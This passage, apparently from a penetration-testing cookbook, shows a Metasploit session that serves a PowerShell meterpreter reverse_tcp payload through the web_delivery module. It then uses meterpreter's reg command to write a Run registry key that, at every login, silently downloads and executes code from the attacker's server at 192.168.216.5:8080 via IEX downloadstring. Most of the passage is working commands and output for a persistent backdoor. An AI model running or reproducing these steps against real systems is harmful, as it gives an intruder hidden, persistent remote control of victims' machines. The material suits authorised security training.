 As you can see, the reg command allows us to have full control of the registry,
which is a sign of the power that one can achieve by mastering the registry.
As an example, in this recipe, we will use the reg command to create a registry
backdoor using the Script Web Delivery exploit module.
First, we need to set up a web server which serves our PowerShell payload:
msf exploit(web_delivery) > set SRVHOST 192.168.216.5
SRVHOST => 192.168.216.5
msf exploit(web_delivery) > set URIPATH /
URIPATH => /
msf exploit(web_delivery) > show targets
Exploit targets:
Id Name
-- ----
0 Python
1 PHP
2 PSH
3 Regsvr32
4 PSH (Binary)
msf exploit(web_delivery) > set TARGET 2
TARGET => 2
msf exploit(web_delivery) > set PAYLOAD
windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf exploit(web_delivery) > set LHOST 192.168.216.5
LHOST => 192.168.216.5
msf exploit(web_delivery) > exploit
...
msf exploit(web_delivery) >
2. Next, we will use the reg command to create a new registry key which will run
the PowerShell shell payload whenever the user logs in to the machine:
meterpreter > reg setval -k
HKLM\\software\\microsoft\\windows\\currentversion\\run -v Power -d
"powershell.exe -nop -w hidden -c $R=new-object
net.webclient;$R.proxy=[Net.WebRequest]::GetSystemWebProxy();$R.Pro
xy.Credentials=[Net.CredentialCache]::DefaultCredentials;IEX
$R.downloadstring('http://192.168.216.5:8080/');"
Successfully set Power of REG_SZ.
meterpreter >